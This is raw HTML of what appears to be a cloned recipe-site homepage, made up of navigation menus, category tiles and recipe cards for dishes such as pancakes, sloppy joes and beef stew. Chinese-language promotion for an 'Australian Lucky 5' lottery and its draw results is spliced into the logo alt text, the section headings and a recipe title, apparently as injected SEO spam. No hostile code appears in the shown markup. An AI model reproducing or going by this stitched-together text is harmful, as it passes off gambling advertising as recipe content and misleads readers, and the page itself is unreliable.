<li id="menu-item-109863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109863"><a href="index-8.html" data-wpel-link="internal" rel="noopener">Beverages</a></li>
<li id="menu-item-109864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109864"><a href="index-9.html" data-wpel-link="internal" rel="noopener">Breakfast</a></li>
<li id="menu-item-109866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109866"><a href="index-10.html" data-wpel-link="internal" rel="noopener">Casseroles</a></li>
<li id="menu-item-109867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109867"><a href="index-11.html" data-wpel-link="internal" rel="noopener">Copycat Recipes</a></li>
<li id="menu-item-109873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109873"><a href="index-12.html" data-wpel-link="internal" rel="noopener">Cookies</a></li>
<li id="menu-item-109868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109868"><a href="index-13.html" data-wpel-link="internal" rel="noopener">Seafood</a></li>
<li id="menu-item-109869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109869"><a href="index-14.html" data-wpel-link="internal" rel="noopener">Side Dishes</a></li>
<li id="menu-item-109870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109870"><a href="index-15.html" data-wpel-link="internal" rel="noopener">Soup</a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6194"><a href="index-16.html" data-wpel-link="internal" rel="noopener">Desserts</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="index-17.html" data-wpel-link="internal" rel="noopener">Dinner</a></li>
<li id="menu-item-1137230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137230"><a href="index-18.html" data-wpel-link="internal" rel="noopener">Crockpot Recipes</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6382"><a href="index-19.html" data-wpel-link="internal" rel="noopener">About Us<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-10660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10660"><a href="index-20.html" data-wpel-link="internal" rel="noopener">Privacy Policy</a></li>
<li id="menu-item-10659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10659"><a href="index-21.html" data-wpel-link="internal" rel="noopener">Terms and Conditions</a></li>
<li id="menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10661"><a href="index-22.html" data-wpel-link="internal" rel="noopener">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4953393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4953393"><a href="index-23.html" data-wpel-link="internal" rel="noopener">Search 🔎</a></li>
</ul></div> </div>
</nav>
<header class="site-header" id="masthead" aria-label="Site">
<div class="inside-header grid-container grid-parent">
<div class="site-logo">
<a href="index.html" rel="home noopener" data-wpel-link="internal">
<img width="496" height="155" class="header-image is-logo-image" alt="2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes" src="png/insanely_good_logo-e1593101092471.png" />
</a>
</div> </div>
</header>
<div class="wp-block-group h-feat is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover cover-box" style="min-height:500px"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img fetchpriority="high" decoding="async" width="800" height="800" class="wp-block-cover__image-background wp-image-229066" alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-object-fit="cover" data-lazy-src="jpg/dinner.jpg" /><noscript><img fetchpriority="high" decoding="async" width="800" height="800" class="wp-block-cover__image-background wp-image-229066" alt="" src="jpg/dinner.jpg" data-object-fit="cover"/></noscript><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h3 class="has-text-align-center wp-block-heading"><a href="index-17.html" data-wpel-link="internal" rel="noopener">Dinner</a></h3>
</div></div>
</div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light cover-box" style="min-height:500px"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" width="1080" height="1080" class="wp-block-cover__image-background wp-image-229115" alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-object-fit="cover" data-lazy-src="jpg/dessert.jpg" /><noscript><img decoding="async" width="1080" height="1080" class="wp-block-cover__image-background wp-image-229115" alt="" src="jpg/dessert.jpg" data-object-fit="cover"/></noscript><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h3 class="has-text-align-center wp-block-heading"><a href="index-16.html" title data-wpel-link="internal" rel="noopener">Dessert</a></h3>
</div></div>
</div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light cover-box" style="min-height:500px"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" width="1080" height="1080" class="wp-block-cover__image-background wp-image-229116" alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-object-fit="cover" data-lazy-src="jpg/breakfast.jpg" /><noscript><img decoding="async" width="1080" height="1080" class="wp-block-cover__image-background wp-image-229116" alt="" src="jpg/breakfast.jpg" data-object-fit="cover"/></noscript><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h3 class="has-text-align-center wp-block-heading"><a href="index-9.html" title data-wpel-link="internal" rel="noopener">Breakfast</a></h3>
</div></div>
</div>
</div>
</div></div>
<div class="site grid-container container hfeed grid-parent" id="page">
<div class="site-content" id="content">
<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
<main class="site-main" id="main">
<article id="post-5246170" class="post-5246170 page type-page status-publish mv-content-wrapper grow-content-body">
<div class="inside-article">
<div class="entry-content">
<span id="dpsp-post-content-markup" data-image-pin-it="false"></span> <div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-5ef560 section-title-style-style1 section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-style1 ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
2024澳洲幸运五官方体彩开奖记录-结果号码直播 COMFORTING CLASSICS </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
<div class="wp-block-rttpg-row alignfull rttpg-block-postgrid rttpg-block-5ab008 rttpg-block rttpg-row-wrap rttpg-block-frontend" style="--d-gap-x:20px;--t-gap-x:20px;--m-gap-x:20px;--d-gap-y:20px;--t-gap-y:20px;--m-gap-y:20px"><div class="rttpg-container"><div class="rttpg-row">
<div class="wp-block-rttpg-column rttpg-block-postgrid rttpg-block-ef882b rttpg-block rttpg-column rttpg-block-frontend"> <div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-e22e9c tpg-filter-type-dropdown meta-visibility-show section-title-style-style3 img_hover_animation_img_no_effect title-default title_position_default title_hover_border_default meta_position_default tpg-is-author-icon-default author-image-visibility-icon tpg-category-position-above_title readmore-btn-default-style grid-hover-overlay-type-always grid-hover-overlay-height-default hover-overlay-height-default tpg-title-border-default filter-nex-prev-btn-visible tpg-cat-style2 slider-scroll-hide act-label-style-inline">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix list-layout3-main" id="rt-tpg-container-391694310" data-layout="list-layout3" data-grid-style="tpg-even" data-sc-id="elementor" data-el-settings data-el-query data-el-path>
<div id="bottom-script-loader" class="bottom-script-loader">
<div class="rt-ball-clip-rotate">
<div></div>
</div>
</div>
<div class="tpg-header-wrapper "></div>
<div class="rt-row rt-content-loader gutenberg-inner list-layout3 tpg-even list-behaviour list-layout-wrapper">

<div class="rt-col-xs-12 rt-col-md-6 rt-col-sm-5 offset-left-wrap offset-left">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="80992" href="index-24.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20402'%3E%3C/svg%3E" class="rt-img-responsive" width="768" height="402" alt="Buttermilk Pancakes with Melted Butter and Syrup" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/01/Buttermilk-Pancakes-with-Melted-Butter-and-Syrup.png" data-lazy-src="png/buttermilk-pancakes-with-melted-butter-and-syrup-768x402.png"><noscript><img decoding="async" src="png/buttermilk-pancakes-with-melted-butter-and-syrup-768x402.png" class="rt-img-responsive" width="768" height="402" alt="Buttermilk Pancakes with Melted Butter and Syrup" data-pin-media="png/buttermilk-pancakes-with-melted-butter-and-syrup.png"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="post-right-content">
<div class="entry-title-wrapper"> <div class="tpg-separate-category style2 above_title cat-above-title">
<span class="categories-links">
<a class="copycat-recipes" href="index-11.html" data-wpel-link="internal" rel="noopener">Copycat Recipes</a><span class="rt-separator">,</span><a class="recipe-roundup" href="index-25.html" data-wpel-link="internal" rel="noopener">Recipe Roundup</a> </span>
</div>
<h3 class="entry-title"><a data-id="80992" href="index-24.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">澳洲的幸运5官方开奖结果优势 - 奥洲幸运5开奖结果官网直播 - 2024澳洲幸运5开奖官网开奖直播结果 30 Cracker Barrel Recipes To Make At Home</a></h3></div>
<div class="post-meta-tags rt-el-post-meta">
</div>
</div>
</div>
</div>
</div> 

<div class="rt-col-xs-12 rt-col-md-6 rt-col-sm-7 offset-right">

<div class="rt-row">

<div class="rt-col-md-12 rt-col-sm-12 rt-col-xs-12 img_no_effect rt-list-item rt-grid-item" data-id="2679">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="2679" href="index-26.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" width="768" height="402" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20402'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Meaty Sloppy Joes with Ground Beef and Onions in a Bun" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/01/Meaty-Sloppy-Joes-with-Ground-Beef-and-Onions-in-a-Bun.jpg" data-lazy-src="jpg/meaty-sloppy-joes-with-ground-beef-and-onions-in-a-bun-768x402.jpg"><noscript><img decoding="async" width="768" height="402" src="jpg/meaty-sloppy-joes-with-ground-beef-and-onions-in-a-bun-768x402.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Meaty Sloppy Joes with Ground Beef and Onions in a Bun" data-pin-media="jpg/meaty-sloppy-joes-with-ground-beef-and-onions-in-a-bun.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="post-right-content">
<div class="entry-title-wrapper"> <div class="tpg-separate-category style2 above_title cat-above-title">
<span class="categories-links">
<a class="dinner" href="index-17.html" data-wpel-link="internal" rel="noopener">Dinner</a> </span>
</div>
<h3 class="entry-title"><a data-id="2679" href="index-26.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Homemade Sloppy Joes</a></h3></div>
<div class="post-meta-tags rt-el-post-meta">
</div>
</div>
</div>
</div>
</div> 

<div class="rt-col-md-12 rt-col-sm-12 rt-col-xs-12 img_no_effect rt-list-item rt-grid-item" data-id="3429">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="3429" href="index-27.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" width="768" height="402" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20402'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Homemade Cheesy Stuffed Bell Peppers with Ground Beef and Rice" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/01/Homemade-Cheesy-Stuffed-Bell-Peppers-with-Ground-Beef-and-Rice.jpg" data-lazy-src="jpg/homemade-cheesy-stuffed-bell-peppers-with-ground-beef-and-rice-768x402.jpg"><noscript><img decoding="async" width="768" height="402" src="jpg/homemade-cheesy-stuffed-bell-peppers-with-ground-beef-and-rice-768x402.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Homemade Cheesy Stuffed Bell Peppers with Ground Beef and Rice" data-pin-media="jpg/homemade-cheesy-stuffed-bell-peppers-with-ground-beef-and-rice.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="post-right-content">
<div class="entry-title-wrapper"> <div class="tpg-separate-category style2 above_title cat-above-title">
<span class="categories-links">
<a class="dinner" href="index-17.html" data-wpel-link="internal" rel="noopener">Dinner</a><span class="rt-separator">,</span><a class="recipes" href="index-6.html" data-wpel-link="internal" rel="noopener">Recipes</a> </span>
</div>
<h3 class="entry-title"><a data-id="3429" href="index-27.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Stuffed Bell Peppers Recipe</a></h3></div>
<div class="post-meta-tags rt-el-post-meta">
</div>
</div>
</div>
</div>
</div> 

<div class="rt-col-md-12 rt-col-sm-12 rt-col-xs-12 img_no_effect rt-list-item rt-grid-item" data-id="20137">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="20137" href="index-28.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" width="768" height="402" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20402'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Warm and Hearty Homemade Old-Fashioned Beef Stew with Vegetables and Bread" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2020/11/Warm-and-Hearty-Homemade-Old-Fashioned-Beef-Stew-with-Vegetables-and-Bread.jpg" data-lazy-src="jpg/warm-and-hearty-homemade-old-fashioned-beef-stew-with-vegetables-and-bread-768x402.jpg"><noscript><img decoding="async" width="768" height="402" src="jpg/warm-and-hearty-homemade-old-fashioned-beef-stew-with-vegetables-and-bread-768x402.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Warm and Hearty Homemade Old-Fashioned Beef Stew with Vegetables and Bread" data-pin-media="jpg/warm-and-hearty-homemade-old-fashioned-beef-stew-with-vegetables-and-bread.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="post-right-content">
<div class="entry-title-wrapper"> <div class="tpg-separate-category style2 above_title cat-above-title">
<span class="categories-links">
<a class="beef" href="index-29.html" data-wpel-link="internal" rel="noopener">Beef</a><span class="rt-separator">,</span><a class="dinner" href="index-17.html" data-wpel-link="internal" rel="noopener">Dinner</a><span class="rt-separator">,</span><a class="recipes" href="index-6.html" data-wpel-link="internal" rel="noopener">Recipes</a> </span>
</div>
<h3 class="entry-title"><a data-id="20137" href="index-28.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Old-Fashioned Beef Stew</a></h3></div>
<div class="post-meta-tags rt-el-post-meta">
</div>
</div>
</div>
</div>
</div> 

<div class="rt-col-md-12 rt-col-sm-12 rt-col-xs-12 img_no_effect rt-list-item rt-grid-item" data-id="21746">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="21746" href="index-18.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" width="768" height="401" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20401'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Crockpot Pulled Pork" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/10/Crockpot_Pulled_Pork.jpg" data-lazy-src="jpg/crockpot_pulled_pork-768x401.jpg"><noscript><img decoding="async" width="768" height="401" src="jpg/crockpot_pulled_pork-768x401.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Crockpot Pulled Pork" data-pin-media="jpg/crockpot_pulled_pork.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="post-right-content">
<div class="entry-title-wrapper"> <div class="tpg-separate-category style2 above_title cat-above-title">
<span class="categories-links">
<a class="dinner" href="index-17.html" data-wpel-link="internal" rel="noopener">Dinner</a><span class="rt-separator">,</span><a class="recipe-roundup" href="index-25.html" data-wpel-link="internal" rel="noopener">Recipe Roundup</a> </span>
</div>
<h3 class="entry-title"><a data-id="21746" href="index-18.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">30+ Best Crockpot Recipes and Slow Cooker Meals 2023</a></h3></div>
<div class="post-meta-tags rt-el-post-meta">
</div>
</div>
</div>
</div>
</div> </div> 
</div>  </div>
</div>
</div>
</div>
</div></div></div>
<div class="wp-block-columns browse-recipes has-background is-layout-flex wp-container-core-columns-layout-2 wp-block-columns-is-layout-flex" style="background-color:#ffddbb">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"> <div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-786904 section-title-style-style1 section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-style1 ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
幸运澳洲5官方开奖结果体彩 BROWSE RECIPES </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
<div class="asp_w_container asp_w_container_3 asp_w_container_3_1" data-id="3"><div class="asp_w asp_m asp_m_3 asp_m_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro asp_main_container asp_non_compact" data-id="3" data-name="Homepage" data-instance="1" id="ajaxsearchpro3_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"></path></svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form"><input type="search" class="orig" placeholder="Search here..." name="phrase" value aria-label="Search input" autocomplete="off"><input type="text" class="autocomplete" name="phrase" value aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled></form></div><button class="promagnifier" aria-label="Search magnifier button"><span class="asp_text_button hiddend"> Search </span><span class="innericon"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"></path></svg></span><span class="asp_clear"></span></button><div class="proloading"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class="proclose"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "></polygon></svg></div></div></div><div class="asp_data_container" style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_3_1" data-asp-id="3" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]"></div><div class="asp_hidden_data" style="display:none !important;"><div class="asp_item_overlay"><div class="asp_item_inner"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"></path></svg></div></div></div></div><div id="__original__ajaxsearchprores3_1" class="asp_w asp_r asp_r_3 asp_r_3_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-3" data-id="3" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id="__original__ajaxsearchprosettings3_1" class="asp_w asp_ss asp_ss_3 asp_s asp_s_3 asp_s_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro searchsettings" data-id="3" data-instance="1"><form name="options" class="asp-fss-flex" aria-label="Search settings form" autocomplete="off"><input type="hidden" name="current_page_id" value="5246170"><input type="hidden" name="qtranslate_lang" value="0"><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div></div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-f95c00">
<div class="tpg-category-block-wrapper clearfix category-layout1 ">
<div class="rt-row">
<div class="cat-item-col rt-col-md-2 rt-col-sm-4 rt-col-xs-6">
<div class="card-inner-wrapper">
<div class="cat-thumb">
<a class="cat-link" href="index-16.html" data-wpel-link="internal" rel="noopener">
<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="category-image" alt="Homemade Banana Bread Brownies with Chopped Walnuts" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/11/Homemade-Banana-Bread-Brownies-with-Chopped-Walnuts.jpg" data-lazy-src="jpg/homemade-banana-bread-brownies-with-chopped-walnuts-500x500.jpg"><noscript><img decoding="async" width="500" height="500" src="jpg/homemade-banana-bread-brownies-with-chopped-walnuts-500x500.jpg" class="category-image" alt="Homemade Banana Bread Brownies with Chopped Walnuts" data-pin-media="jpg/homemade-banana-bread-brownies-with-chopped-walnuts.jpg"></noscript> <span class="overlay"></span>
</a>
</div>
<h3 class="category-name">
<a href="index-16.html" data-wpel-link="internal" rel="noopener">Desserts</a>
</h3>
</div>
</div>
<div class="cat-item-col rt-col-md-2 rt-col-sm-4 rt-col-xs-6">
<div class="card-inner-wrapper">
<div class="cat-thumb">
<a class="cat-link" href="index-15.html" data-wpel-link="internal" rel="noopener">
<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="category-image" alt data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/11/Creamy-Butternut-Squash-Soup.jpg" data-lazy-src="jpg/creamy-butternut-squash-soup-500x500.jpg"><noscript><img decoding="async" width="500" height="500" src="jpg/creamy-butternut-squash-soup-500x500.jpg" class="category-image" alt="" data-pin-media="jpg/creamy-butternut-squash-soup.jpg"></noscript> <span class="overlay"></span>
</a>
</div>
<h3 class="category-name">
<a href="index-15.html" data-wpel-link="internal" rel="noopener">Soup</a>
</h3>
</div>
</div>
<div class="cat-item-col rt-col-md-2 rt-col-sm-4 rt-col-xs-6">
<div class="card-inner-wrapper">
<div class="cat-thumb">
<a class="cat-link" href="index-17.html" data-wpel-link="internal" rel="noopener">
<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="category-image" alt="Juicy and Tender Chipotle Chicken with Herbs and Spices" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2022/04/Juicy-and-Tender-Chipotle-Chicken-with-Herbs-and-Spices.jpg" data-lazy-src="jpg/juicy-and-tender-chipotle-chicken-with-herbs-and-spices-500x500.jpg"><noscript><img decoding="async" width="500" height="500" src="jpg/juicy-and-tender-chipotle-chicken-with-herbs-and-spices-500x500.jpg" class="category-image" alt="Juicy and Tender Chipotle Chicken with Herbs and Spices" data-pin-media="jpg/juicy-and-tender-chipotle-chicken-with-herbs-and-spices.jpg"></noscript> <span class="overlay"></span>
</a>
</div>
<h3 class="category-name">
<a href="index-17.html" data-wpel-link="internal" rel="noopener">Dinner</a>
</h3>
</div>
</div>
<div class="cat-item-col rt-col-md-2 rt-col-sm-4 rt-col-xs-6">
<div class="card-inner-wrapper">
<div class="cat-thumb">
<a class="cat-link" href="index-9.html" data-wpel-link="internal" rel="noopener">
<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="category-image" alt="Pouring Syrup Over a Cinnamon Roll Waffles on a Plate" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/10/Pouring-Syrup-Over-a-Cinnamon-Roll-Waffles-on-a-Plate.jpg" data-lazy-src="jpg/pouring-syrup-over-a-cinnamon-roll-waffles-on-a-plate-500x500.jpg"><noscript><img decoding="async" width="500" height="500" src="jpg/pouring-syrup-over-a-cinnamon-roll-waffles-on-a-plate-500x500.jpg" class="category-image" alt="Pouring Syrup Over a Cinnamon Roll Waffles on a Plate" data-pin-media="jpg/pouring-syrup-over-a-cinnamon-roll-waffles-on-a-plate.jpg"></noscript> <span class="overlay"></span>
</a>
</div>
<h3 class="category-name">
<a href="index-9.html" data-wpel-link="internal" rel="noopener">Breakfast</a>
</h3>
</div>
</div>
<div class="cat-item-col rt-col-md-2 rt-col-sm-4 rt-col-xs-6">
<div class="card-inner-wrapper">
<div class="cat-thumb">
<a class="cat-link" href="index-10.html" data-wpel-link="internal" rel="noopener">
<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="category-image" alt="Comforting Tater Tot Casserole Packed with Ground Beef, Herbs and Cheese" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2020/02/Comforting-Tater-Tot-Casserole-Packed-with-Ground-Beef-Herbs-and-Cheese.jpg" data-lazy-src="jpg/comforting-tater-tot-casserole-packed-with-ground-beef-herbs-and-cheese-500x500.jpg"><noscript><img decoding="async" width="500" height="500" src="jpg/comforting-tater-tot-casserole-packed-with-ground-beef-herbs-and-cheese-500x500.jpg" class="category-image" alt="Comforting Tater Tot Casserole Packed with Ground Beef, Herbs and Cheese" data-pin-media="jpg/comforting-tater-tot-casserole-packed-with-ground-beef-herbs-and-cheese.jpg"></noscript> <span class="overlay"></span>
</a>
</div>
<h3 class="category-name">
<a href="index-10.html" data-wpel-link="internal" rel="noopener">Casseroles</a>
</h3>
</div>
</div>
<div class="cat-item-col rt-col-md-2 rt-col-sm-4 rt-col-xs-6">
<div class="card-inner-wrapper">
<div class="cat-thumb">
